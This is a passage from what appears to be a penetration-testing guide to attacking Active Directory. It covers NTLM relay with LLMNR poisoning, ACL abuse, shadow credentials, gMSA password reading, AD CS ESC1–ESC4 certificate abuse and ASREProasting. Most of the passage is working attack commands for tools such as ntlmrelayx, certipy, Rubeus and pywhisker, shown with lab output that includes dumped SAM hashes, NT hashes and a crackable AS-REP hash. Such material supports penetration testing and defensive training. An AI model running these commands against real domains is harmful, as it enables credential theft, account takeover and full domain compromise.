When a victim tries to connect to our attacker machine via SMB, ntlmrelayx will relay authentication request between the victim machine and other specified targets on the network. If the user that tried to connect is a local administrator on one or more target machines, ntlmrelayx will, by default, dump the hashes stored in the SAM database on those machines.
[*] Received connection from GUNDAM/amuro.ray at RX-0-UNICORN, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from GUNDAM/AMURO.RAY@10.10.0.4 controlled, attacking target smb://10.10.0.3
[*] Authenticating against smb://10.10.0.3 as GUNDAM/AMURO.RAY SUCCEED
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from GUNDAM/AMURO.RAY@10.10.0.4 controlled, attacking target smb://10.10.0.4
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[-] Authenticating against smb://10.10.0.4 as GUNDAM/AMURO.RAY FAILED
[*] Received connection from GUNDAM/amuro.ray at RX-0-UNICORN, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='GUNDAM\\AMURO.RAY@10.10.0.4', path='', params='', query='', fragment='')]
[*] SMBD-Thread-7 (process_request_thread): Connection from GUNDAM/AMURO.RAY@10.10.0.4 controlled, attacking target smb://10.10.0.5
[*] Authenticating against smb://10.10.0.5 as GUNDAM/AMURO.RAY SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from GUNDAM/AMURO.RAY@10.10.0.4 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Received connection from GUNDAM/amuro.ray at RX-0-UNICORN, connection will be relayed after re-authentication
[*] Target system bootKey: 0x3142c8b7128c1c572d30bee6fac3e9c8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:84684d325a64e9572a364eb95afbefdd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f9b62f0b43ad35dc7117b302400f4726:::
[*] Done dumping SAM hashes for host: 10.10.0.5
Alternatively, we can also have ntlmrelayx execute a command with the -c option
sudo ntlmrelayx.py -tf targets.txt -smb2support -C <cmd>
On every target host the user is a local administor of, the command will be executed.
╭─brian@iwakura ~
╰─$ sudo impacket-ntlmrelayx -tf targets.txt -smb2support -c ipconfig
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[...]
[*] Received connection from GUNDAM/amuro.ray at RX-0-UNICORN, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from GUNDAM/AMURO.RAY@10.10.0.4 controlled, attacking target smb://10.10.0.3
[*] Authenticating against smb://10.10.0.3 as GUNDAM/AMURO.RAY SUCCEED
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from GUNDAM/AMURO.RAY@10.10.0.4 controlled, attacking target smb://10.10.0.4
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[-] Authenticating against smb://10.10.0.4 as GUNDAM/AMURO.RAY FAILED
[*] Received connection from GUNDAM/amuro.ray at RX-0-UNICORN, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='GUNDAM\\AMURO.RAY@10.10.0.4', path='', params='', query='', fragment='')]
[*] SMBD-Thread-7 (process_request_thread): Connection from GUNDAM/AMURO.RAY@10.10.0.4 controlled, attacking target smb://10.10.0.5
[*] Authenticating against smb://10.10.0.5 as GUNDAM/AMURO.RAY SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from GUNDAM/AMURO.RAY@10.10.0.4 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Received connection from GUNDAM/amuro.ray at RX-0-UNICORN, connection will be relayed after re-authentication
[*] Executed specified command on host: 10.10.0.5

Windows IP Configuration


Ethernet adapter Ethernet:

Connection-specific DNS Suffix  . : goad.lab
Link-local IPv6 Address . . . . . : fe80::eab0:c944:1ec3:f2e9%12
IPv4 Address. . . . . . . . . . . : 10.10.0.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.0.1

[*] Stopping service RemoteRegistry
Combining SMB Relay with LLMNR Poisoning
During a real engagement, unless via social engineering, users would rarely visit the SMB server hosted by the attacker. We can attract users more effectively by leveraging LLMNR poisoning, as the protocol allows us to respond to any LLMNR requests, directing users to the SMB relay hosted on our attacker machine. This dramatically increases the number of users who connects to our relay.
We can use Responder for LLMNR poisoning, but the SMB server must be disabled in its configuration (/etc/responder/Responder.conf) since ntlmrelayx is already listening on the SMB port.
[Responder Core]

; Servers to start
SQL = On
SMB = Off <---
RDP = On
Kerberos = On
FTP = On
We start responder after starting ntlmrelayx.
sudo responder -I <iface>
After we poison a LLMNR request we received, instead of Responder handling the NTLM authentication, ntlmrelayx relays authentication between each of the target and the connecting victim.
3 - Lateral Movement and Privilege Escalation
Move from account to account, service to service, and machine to machine while escalating your privileges until you compromise the domain.
Lateral movement and privilege escalation within the Active Directory domain is a gradual and cyclical process of analyzing the access our account(s) have on the domain’s principals (other users, groups, machines, services), and abusing those accesses to either access other machines or services, or other more-privileged accounts. We repeat this process with the end-goal of achieving total domain compromise.
Misconfigurations of accesses and privileges are what enables attacker’s movement with Active Directory. Rather than obtaining access after exploiting a vulnerability, more commonly, the attacker simply logs in.
3.1 - ACL Abuse
Abuse of ACL access rights to achieve lateral movement
Permissions in Active Directory are controlled through Access Control Lists (ACL). Each security principal (user, group, process) has a corresponding ACL. ACLs define both who has access to which assets or resource, and what level of access they are granted. ACLs are made up of Access Control Entries (ACE) that explicity allow and/or deny users or groups from access.
If misconfigured, ACLs can be leveraged by attackers to achieve lateral movement or privilege escalation inside the domain. The abuse of ACL access rights are dependent on the specific access granted to the attacking user.
3.1.1 - Abuse ACL access over groups
Use access rights over a group to add users
Member principals within a Active Directory group automatically inherits the accesses and privileges granted to that group. If the principal we control have sufficient privileges over a group (GenericAll, GenericWrite, AllExtendedRights or Self-Membership), we can add another principal (e.g. a low-priv user) to the group so the principal inherits all access rights granted to the group.
Linux Perspective
From a Linux attacker machine, we can use bloodyAD or NetExec to add a user to a group.
bloodyAD --host <dc_host> -d <domain> -u <username> -p <password> add groupMember <target_group> <target_user>
nxc smb <dc_host> -u <username> -p <password> -M modify-group -o USER=<target_user> GROUP=<target_group>
Windows Perspective
We can use native net utility to add a user to a group.
net group <target_group> <target_user> /add /domain
With PowerShell, we may either use the Add-ADGroupMember cmdlet from the native AD module, as well as Add-DomainGroupMember from PowerView.
Add-ADGroupMember -Identity <target_group> -Members <target_user>
Add-DomainGroupMember -Identity <target_group> -Members <target_user>
3.1.2 - Abuse ACL Access over User
Use access rights over a user to take over that user account.
Force Change Password
The most naive method is to simply change that user’s password. With ForceChangePassword access, which is included with GenericAll access on a user, we should be able to change that user’s password without knowing their current password.
Note
Change an account’s password is considered destructive to the environment due to the potential disruption it may cause. With the account’s password changed, Users may not be able to log in. If the account is a service account, the service can become unavailable. During real-life engagements, only use this technique if written consent from the client is obtained.
Linux Perspective
From the Linux perspective, we can use the net command that are part of the Samba toolkit or bloodyAD to achieve this.
# Password for attacking user will be prompted
net rpc password <target_user> -U <domain>/<username> -S <dc_ip>
bloodyAD --host <dc_ip> -d <domain> -u <username> -p <password> set password svc_sql <new_password>
nxc smb <dc_host> -u <username> -p <password> -M change-password -o USER=<target_user> NEWPASS=<new_password>
changepasswd.py <domain>/<username>:<password>@<dc_host> -altuser <target_user> -altpass <new_password>
Windows Perspective
We may use PowerView’s Set-DomainUserPassword function to force change the target’s password.
Import-Module .\PowerView.ps1
$NewPassword = ConvertTo-SecureString <new_password> -AsPlainText -Force
Set-DomainUserPassword -Identity <target_user> -AccountPassword $NewPassword
Targeted Kerberoasting
We can leverage the ability to write the target user’s servicePrincipalName property (GenericAll or GenericWrite access required) to create a fake SPN and Kerberoast it like a normal service account and recover the target user’s password via offline cracking. However, our ability to recover the plaintext password depends on the user’s password strength.
Check out the article on Kerberoasting for more details.
Shadow Credentials
Shadow Credentials abuses the ability to write to the msDS-KeyCredentialLink attribute of the target user. The attribute is normally used for Windows Hello for Business or other Passwordless authentication in the Active Directory environment.
Note
Requirements for this technique are:
- The domain must support PKINIT (Windows Server 2016+).
- Domain controllers has its own key pair (such as in cases when the DC is also a certificate authority for AD CS).
- We have control over an account who can edit the target account’s
msDS-KeyCredentialLink attribute (GenericAll or GenericWrite).
Attack procedure involves:
- Attacker creates RSA public-private key pair.
- Attacker creates an X509 certificate configured with the public key.
- Attacker create a KeyCredential structure featuring the raw public key and add it to the
msDS-KeyCredentialLink attribute. - Attacker authenticate using PKINIT with the certificate and the private key, and obtain the user’s TGT.
Linux Perspective
pyWhisker may be used from a Linux attacker machine to create a key pair and add the public key to the msDS-KeyCredentialLink attribute of the target user. It then generate a #PKCS12 that contains the certificate and private key in the current working directory.
pywhisker -d <domain> -u <user> -p <password> --target <target_account> --action add [--use-ldaps]
╭─brian@rx-93-nu /tmp/tmp.kqftDIcpbI
╰─$ pywhisker -d gundam.local -u Hathaway.Noa -p Password1 --target svc_sql --action add --use-ldaps
[*] Searching for the target account
[*] Target user found: CN=SQL Service,CN=Users,DC=GUNDAM,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 6491aa50-785e-f839-daac-5a0b60173682
[*] Updating the msDS-KeyCredentialLink attribute of svc_sql
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: NiYn7UeE.pfx
[*] Must be used with password: 2fbXBUVaQokE1AygHoTH
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Next, we use Pass-the-Certificate to authenticate as the target user and obtain a TGT. This example uses the PKINITtools mentioned in the output of pyWhisker.
python3 gettgtpkinit.py -cert-pfx <cert_path> -pfx-pass <cert_pass> <domain>/<target_user> <ccache_filename>
╭─brian@rx-93-nu /tmp/tmp.kqftDIcpbI/PKINITtools
╰─$ python3 gettgtpkinit.py -cert-pfx ../NiYn7UeE.pfx -pfx-pass 2fbXBUVaQokE1AygHoTH GUNDAM.LOCAL/svc_sql svc_sql_tgt
2026-04-16 15:18:08,046 minikerberos INFO     Loading certificate and key from file
2026-04-16 15:18:08,065 minikerberos INFO     Requesting TGT
2026-04-16 15:18:08,077 minikerberos INFO     AS-REP encryption key (you might need this later):
2026-04-16 15:18:08,077 minikerberos INFO     71cf34fb9f98f093e6e6a8e35c3bebcc99b5cf677608774771f451640b019ad7
2026-04-16 15:18:08,081 minikerberos INFO     Saved TGT to file
To clear the msDS-KeyCredentialLink after we are done, we can use the following command:
pywhisker -d <domain> -u <user> -p <password> --target <target_account> --action clear [--use-ldaps]
Certipy’s shadow auto subcommand automatically authenticates via PKINIT and retreives a TGT and NTLM hash of the target user after adding the Shadow Credential. The NTLM hash is retreived via UnPAC the hash.
certipy shadow auto -u <username>@<domain> -p <password> -account <target_account> -target <dc_ip> -ns <dc_ip>
╭─brian@rx-93-nu /tmp/tmp.kqftDIcpbI
╰─$ certipy shadow auto -u hathaway.noa@gundam.local -p Password1 -account svc_sql -target 10.10.03 -ns 10.10.0.3
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Targeting user 'svc_sql'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3fb37ea398c84deb87fe0ea107c32395'
[*] Adding Key Credential with device ID '3fb37ea398c84deb87fe0ea107c32395' to the Key Credentials for 'svc_sql'
[*] Successfully added Key Credential with device ID '3fb37ea398c84deb87fe0ea107c32395' to the Key Credentials for 'svc_sql'
[*] Authenticating as 'svc_sql' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'svc_sql@gundam.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'svc_sql.ccache'
[*] Wrote credential cache to 'svc_sql.ccache'
[*] Trying to retrieve NT hash for 'svc_sql'
[*] Restoring the old Key Credentials for 'svc_sql'
[*] Successfully restored the old Key Credentials for 'svc_sql'
[*] NT hash for 'svc_sql': <NT_HASH>
Windows Perspective
From a domain Windows machine, we may use Whisker to add Shadow Credential to the target user.
Whisker.exe add /target:<target_username> /domain:<domain_fqdn> /dc:<dc_host> /path:<cert_path> /password:<pfx_password>
PS C:\temp> .\Whisker.exe add /target:svc_sql /domain:gundam.local /path:svc_sql.pfx /password:cert_pass
[*] Searching for the target account
[*] Target user found: CN=SQL Service,CN=Users,DC=GUNDAM,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID d862b3c6-0ed7-4023-b1f6-8908f2dfdab2
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saving the associated certificate to file...
[*] The associated certificate was saved to svc_sql.pfx
[*] You can now run Rubeus with the following syntax:

Rubeus.exe asktgt /user:svc_sql /certificate:svc_sql.pfx /password:"cert_pass" /domain:gundam.local /dc:RA-CAILUM.GUNDAM.local /getcredentials /show
Then, we may use Rubeus to request a TGT for the target object. Rubeus then print the TGT in base64 on console.
.\Rubeus.exe asktgt /user:<user> /certificate:<cert_file> /password:<cert_pass> /domain:<domain_fqdn> /dc:<dc_host> /getcredentials /show
- If you get
KRB-ERROR (14) : KDC_ERR_ETYPE_NOTSUPP, try setting /enctype:aes128 or /enctype:aes256.
Modify Ownership
If we are able to modify the owner object over a user account, we can change the owner to an object we control and give that object full control access, allowing us to use any of the three methods above to take control of the target user account.
Linux Perspective
We use owneredit.py from Impacket to change the ownership of the user to an account we control.
owneredit.py -action write -owner <username> -target <target_user> <domain>/<user>:<password>
We then use dacledit.py from Impacket to give our user full control over the target user.
dacledit.py -action 'write' -rights 'FullControl' -principal <username> -target <target_user> <domain>/<username>:<password>
Windows Perspective
The PowerView function Set-DomainObjectOwner may be used to change the ownership of a user object from a domain-joined Windows machine. It must be ran from a process under the context of the user who has the access to modify ownership information over the target user, or we can create a PSCredential object, alternatively.
$SecPassword = ConvertTo-SecureString '<password>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('<domain>\<username>', $SecPassword)
Set-DomainObjectOwner -Credential $Cred -TargetIdentity '<target_user>' -OwnerIdentity '<username>'
We then use Add-DomainObjectAcl function from PowerView to give our user GenericAll access to the target user object.
Add-DomainObjectAcl -Credential $Cred -TargetIdentity <target_user> -Rights All
3.1.3 - Group Managed Service Account
Read the NT password hash of Group Managed Service Accounts (gMSA)
The need to protect service accounts against attacks such as Kerberoasting gave rise to Managed Service Accounts (MSA) and later Group Managed Service Accounts (gMSA). While both supports automatic password generation and rotation, the latter allows the same service accounts to be used acrossed different machines.
Members of the group that manage the gMSA are intended to be the machine accounts of the computers where the service account will be deployed on. Members have the ability to read the password hash of the service account (ReadGMSAPassword).
In the demo below, the Machine Account MSN-04-SAZABI$ is part of the WEBSERVERS group, which manages the gMSA named GMSAWEBAPP$. The WEBSERVERS group has ReadGMSAPassword access over the gMSA.

If an attacker gains admin access on one of the machines whose machine account is part of the management group, the attacker can dump the machine account hash, then use Pass-the-Hash to authenticate and read the password of the gMSA, expanding their access to all services running under the service account.
Linux Perspective
From a Linux attacker machine, gMSADumper may be used to dump
gMSADumper.py -u <machine_account> -p :<machine_account_nt_hash> -d <domain>
Altneratively, we may use Netexec with --gmsa option over LDAP to read the password of the gMSA.
nxc ldap <dc_ip> -u <machine_account> -H <machine_account_nt_hash> --gmsa
╭─brian@rx-93-nu /tmp/tmp.1hRpZm4tin
╰─$ nxc ldap 10.10.0.3 -u 'MSN-04-SAZABI$' -H 7e7468ada27ecd41c2650c4c06aa9163 --gmsa
LDAP        10.10.0.3       389    RA-CAILUM        [*] Windows 11 / Server 2025 Build 26100 (name:RA-CAILUM) (domain:GUNDAM.local) (signing:Enforced) (channel binding:When Supported)
LDAP        10.10.0.3       389    RA-CAILUM        [+] GUNDAM.local\MSN-04-SAZABI$:7e7468ada27ecd41c2650c4c06aa9163
LDAP        10.10.0.3       389    RA-CAILUM        [*] Getting GMSA Passwords
LDAP        10.10.0.3       389    RA-CAILUM        Account: gmsaWebApp$          NTLM: 971c7366c83e670d8a9fc44b55836aa2     PrincipalsAllowedToReadPassword: WebServers
Windows Perspective
From a Winodows machine, GMSAPasswordReader may be used to achieve the same.
.\gmsapasswordreader.exe --accountname <gmsa_account>
3.2 - AD CS
Abuse Active Directory Certificate Service to achieve lateral movement and total domain compromise.
Active Directory Certificate Services (AD CS) is a Windows Server role for issuing and managing public key infrastructure (PKI) certificates used in secure communication and authentication protocols. Certificate configurations are pre-defined in certificate templates, which includes fields such as:
- SubjectAlternativeName (SAN): Defines one or more alternative names that the subjects may go by.
- Extended Key Usages (EKUs): Describe how the certificate will be used. Common ones include:
- Client Authentication: for authenticating
- Smart Card Logon: used for smart card authentication
- Server Authentication: used for identifying server (e.g., HTTPS certificates)
- Certificate Request Agent: enables a principal to request a certificate on behalf of another
The enrollment process for a client in AD CS goes as follows:
- Client generates public-private key pair.
- Client sends a certificate request along with its public key, the certificate template it wants, and various other settings.
- CA checks if the certificate template exist, if the client is allowed to enroll in it, and if the settings in the request is allowed by the template.
- CA generates a certificate and signs it with its private key.
- Client stores the certificate and use it for the purpose outlined in the EKUs
Misconfiguration of CAs and certificate templates can lead to privilege escalation and even total domain compromise.
Enumerating AD CS
Enumeration of AD CS can be done from Linux systems using certipy by ly4k.
# With username/password:
certipy find -u '<username>' -p '<password>' -dc-ip '<dc_ip>' [-ldap-scheme ldap]
# With Kerberos Ticket (ccache path exported in KRB5CCNAME environment variable)
certipy find -k -no-pass -target '<dc_host>' -ns '<dc_ip>'
Output in JSON and plain text will be generated, containing information regarding the configuration of the CAs and certificate templates available. Conveniently, certipy also highlights any potential vulnerabilities identified in those configurations, including ESC1-ESC16 privilege escalation vulnerabilities.
Alternatively, this can also be done on Windows systems using certify.
# Find vulnerable/abusable certificate templates using default low-privileged group
Certify.exe find /vulnerable

# Find vulnerable/abusable certificate templates using all groups the current user context is a part of:
Certify.exe find /vulnerable /currentuser
Reference and Further Reading
Certified Pre-Owned: Abusing Active Directory Certificate Services by Will Schroeder and Lee Christensen from SpecterOps.
3.2.1 - ESC1 and ESC2
Request certificate as another user with enrollee-supplied subject
ESC1 and ESC2 are similar privilege escalation techniques targeting certificate templates with ENROLLEE_SUPPLIES_SUBJECT flag set and can be used for client authentication. The ENROLLEE_SUPPLIES_SUBJECT flag means the subject of the certificate issued will be whatever the client supplies in the certificate request. Privilege escalation is then achieved by specifying a high-priv user in the subject name, then use Pass-the-Certificate to authenticate as the target user, obtaining their Kerberos TGT.
The difference between ESC1 and ESC2 come down to what specific configuration in the certificate template allowed that to happen:
- ESC1:
- Client Authentication is set as one of the EKUs.
ENROLLEE_SUPPLIES_SUBJECT flag is set.
- ESC2:
- Any Purpose is set as one of the EKUs.
ENROLLEE_SUPPLIES_SUBJECT flag is set.
Linux Perspective
We use certipy to request a certificate the vulnerable template, specifying the user we want to get access in -upn.
certipy req \
-k -no-pass \
-target '<dc_host>' -ns '<dc_ip>'
-ca '<ca_name>' -template '<vuln_template>' \
-upn '<target_user>'@'<domain>' -sid '<target_user_sid>' [-key-size 4096]
After obtaining the certificate, we use certipy, once again, to Pass-the-Certificate to authenticate as the user we just requested a certificate for to obtain their TGT and NT hash.
certipy auth -pfx '<cert_path>' -dc-ip '<dc_ip>'
Windows Perspective
From Windows systems, Certify can be used with our target username specified under /altname:
Certify.exe request /ca:'<ca_name>' /template:"<vuln_template>" /altname:"<target_user>"
Then, we can use Rubeus to Pass-the-Certificate and obtain a TGT.
Rubeus.exe asktgt /user:"<target_user>" /certificate:"<base64_cert>" /password:"<cert_pass>" /domain:"<domain>" /dc:"<dc_host>" /show
3.2.2 - ESC3
Request certificate on behalf of another user with a enrollment agent certificate
One of the Extended Key Usages (EKUs) for certificates issued by AD CS is Certificate Enrollment Agent, which allows the holder of the certificate to request certificates for another user as if they are that user. To abuse this for privilege escalation, there needs to be at least two templates matching conditions below:
Condition 1: A template allows a low-privileged user to enroll in an enrollment agent.
- Enrollment rights granted to a user or group for which we have access to.
- Manager approval is disabled.
- No authorized signatures are required.
- Certificate Enrollment Agent or Any Purpose is set as the EKU.
Condition 2: A template permit a low privileged user to use the enrollment agent certificate to request a certificate on behalf of another user that can be used for authentication.
- Enrollment rights granted to a user or group for which we have access to (including the user we can request a certificate for via condition 1).
- Manager approval is disabled.
- No authorized signatures are required.
- Client Authentication or Any Purpose is set as the EKU.
The chain of attack goes as the following:
- Request a condition 1 certificate as the current user.
- Use the condition 1 certificate to request a condition 2 certificate on behalf of the target user, which allows for client authentication.
- Authenticate as the target user using condition 2 certificate.
Linux Perspective
First, we request a certificate with Certificate Enrollment Agent listed as one of its EKUs, as our current controlled user.
certipy req -k -no-pass -ca '<ca_name>' -template "<agent_template>" -target "<dc_host>" \
-out controlled [-key-size 4096]
Next, request a certificate on behalf of a target user (specified with -on-behalf-of), while passing the certificate we received earlier back to the CA with -pfx to prove that we have rights as an enrollment agent. If we are targetting a user account, we can request a template from the built-in User template, which has Client Authentication listed under one of its EKUs.
Note
The domain part of the user specified under the -on-behalf-of argument must not be FQDN (CONTOSO rather than CONTOSO.COM), or else the AD CS may reject your request.
certipy req -k -no-pass -ca '<ca_name>' -template user -target '<dc_host>' \
-on-behalf-of '<domain>\<target_user>' -pfx controlled.pfx -sid '<target_sid>' [-key-size 4096]
If we receive the certificate issued for the target user, we may Pass-the-Cert to obtain the user’s TGT and NT hash.
certipy auth -pfx administrator.pfx -dc-ip '<dc_ip>'
3.2.3 - ESC4
Leverage vulnerable certificate access control to escalate privileges.
If a principal controlled by the attacker has the rights to modify a certificate template (FullControl, WriteOwner, WriteDacl, or WriteProperty), the attacker can modify the certificate template to one that is vulnerable to ESC1 or ESC2, that is one with Client Authentication or Any Purpose listed under its EKU and with the ENROLLEE_SUPPLIES_SUBJECT flag set.
Linux Perspective
Certipy includes the functionality to automatically configure a certificate template to one that is vulnerable to ESC1 if the user has sufficient rights to do so.
certipy template -k -no-pass -template '<vuln_template>' -target '<dc_host>' -write-default-configuration
Next, use the same steps for exploiting ESC and ESC2: first request a certificate with SAN set to username of a target user, then pass-the-certificate to authenticate, receiving the target user’s TGT and NT hash.
certipy req -k -no-pass -ca '<ca_name>' -upn '<target_user>@<domain>' -template '<vuln_template>' -target '<dc_host>'
certipy auth -pfx administrator.pfx -dc-ip '<dc_ip>'
3.3 - Kerberos
Abusing the ticket-based authentication and authorization protocol that governs the operation of Active Directory
Kerberos is a ticket-based network protocol that enables centralized authentication and authorization management in a network. This is the process a client goes through to access a service in a Kerberos network:
- Client requests a Ticket Granting Ticket (TGT) from the Auethenitcation Service (AS) of the Key Distribution Center (KDC) (AS-REQ).
- The KDC authenticates the client, then sends back a response (AS-REP).
- Client decrypts the AS-REP using the hash of their password, obtaining the TGT.
- Client hands the TGT to the Ticket Granting Service (TGS) alongside the service principal name (SPN) of the service they are attempting to access (TGS-REQ).
- TGS after verifying the TGT and ensure the client can access the SPN, then responds to the client’s request (TGS-REP).
- Client decrypts TGS-REP, obtaining the service ticket.
- Client hands the service ticket to the service.
- The service decrypts the service ticket using the password hash of its service account and verifies its content, then grants the client access.
Microsoft’s implementation of Kerberos sits at the center of Active Directory. The Domain Controllers (DC) acts as the KDC, enabling both centralized storage of credentials as well as user privileges and permissions. At the same time, different steps within the Kerberos authentication flow can be leveraged by attackers to obtain access to accounts and services. Attackers can use responses from the KDC to crack the target’s password offline (roasting attacks), extract Kerberos tickets from compromised machines, or forge tickets to escalate their privileges.
3.3.1 - ASREProasting
Take advantage of users with no Kerberos pre-authentication requirements and recover their password
Theory
Normally, in order for users to obtain their Ticket Granting Ticket (TGT) from the Key Distribution Center (KDC), they have to verify their identity via pre-authentication. If the verification is successful, the KDC would then send a TGT back inside its Authentication Service Response (AS-REP), which is encrypted with a key derived from the user’s password.
Active Directory has an option inside the user’s User Account Control (UAC) settings called Do not require Kerberos pre-authentication. As its name suggests, the KDC would response with the AS-REP containing the user’s encrypted TGT without first verifying the user’s identity.

If this option is enabled on the target user, the Attacker can request a TGT for the user without provide the KDC with their password, then use brute-force attack to decrypt the AS-REP to obtain the user’s cleartext password.
The only requirement for this attack is that we control a domain user with at least standard privileges.
Linux Perspective
From a Linux attacker machine, GetNPUsers.py from Impacket can be used to both enumerate and obtain the encrypted AS-REP. We run the Python script without the -request to enumerate all users with Do not require Kerberos pre-authentication enabled.
GetNPUsers.py -dc-ip <dc_ip> <domain>/<user>:<password>
╭─brian@rx-93-nu ~
╰─$ GetNPUsers.py -dc-ip 10.10.0.3 GUNDAM.LOCAL/amuro.ray:Password1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Name          MemberOf  PasswordLastSet             LastLogon                   UAC
------------  --------  --------------------------  --------------------------  --------
hathaway.noa            2026-04-09 20:36:53.519673  2026-04-16 16:46:31.017931  0x410200
To carry out the ASREProasting process and obtain the AS-REP blob, we use the -request flag.
GetNPUsers.py -request -dc-ip <dc_ip> <domain>/<user>:<password>
╭─brian@rx-93-nu ~
╰─$ GetNPUsers.py -request -dc-ip 10.10.0.3 GUNDAM.LOCAL/amuro.ray:Password1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Name          MemberOf  PasswordLastSet             LastLogon                   UAC
------------  --------  --------------------------  --------------------------  --------
hathaway.noa            2026-04-09 20:36:53.519673  2026-04-16 16:46:31.017931  0x410200


$krb5asrep$23$hathaway.noa@GUNDAM.LOCAL:fe3a480111d9c7a40d9760a93c2bee78$93782918d8a804f3be8381ee86e3b5562a090c76d200ab3d78c2040dc46e068bd04fb2623353fa69cd795ba9411013218b55a66def59be3d90089e0eec8c2eb1bfd19ff5775d867c3d6ad4892fccc2c71538ee6bf515abd1524cf64eacdde3ae8016180a7192ad67a7b78e43a8e1ccebcb0aca9726bc42f6075693276a9c87cf6b9e44a2889bf3a6b6fe5f08a0d42cb9dd80fd57d9bca78751e8e8119bbfc775945b81cf813ffed75fc7fad8dff0ac6f9f4be2e4e51082cd7ccc85e6d8dd1d315adeecd79a5f416888196313d16aeb721f8a5b4e23e3b9fa8e01baf2e20ea9ff347987d0510d8e8f661d1983966d0fb6ebdf621831a6b57fe6738119
Windows Perspective
From a Windows domain computer, we can use PowerView’s Get-DomainUser with option -PreauthNotRequired to enumerate ASREProastable users.
Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl
PS C:\research> Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl


samaccountname     : hathaway.noa
userprincipalname  : hathaway.noa@GUNDAM.local
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTH
ASREProasting can be carried on from Windows using Rubeus and the asreproast subcommand.
.\Rubeus.exe asreproast /user:<target_user> /nowrap /format:hashcat
Cracking AS-REP
Hashcat mode 18200 may be used to crack the password from a AS-REP ($krb5asrep$23$).
hashcat -m 18200 <asrep_file> <wordlist>
3.3.2 - Kerberoasting
The classic AD privilege escalation technique to crack the passwords of service accounts offline
Kerberoasting is a privilege escalation technique for Active Directory credited to security researcher Tim Medin, who presented the attack back in 2014. The attack targets domain accounts with Service Principal Names (SPN), which are unique identifiers that Kerberos uses to map a service to a domain service account in whose context the service is running.
Theory
Once the user completes pre-authentication, the Kerberos KDC (Key Distribution Center) issues the user a Ticket Granting Ticket (TGT). The user can then use the TGT to obtain a service ticket from the Ticket Granting Service (TGS) at the KDC. The service ticket is issued for a particular service principal, whose password hash is used to encrypt the service ticket. Users can then use the service ticket to authenticate to the service principal to access the service.
